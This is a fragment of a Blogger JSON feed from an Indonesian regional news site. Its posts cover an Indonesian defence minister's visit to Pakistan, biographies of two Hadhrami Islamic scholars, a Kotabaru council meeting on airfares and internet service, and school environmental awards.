src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin 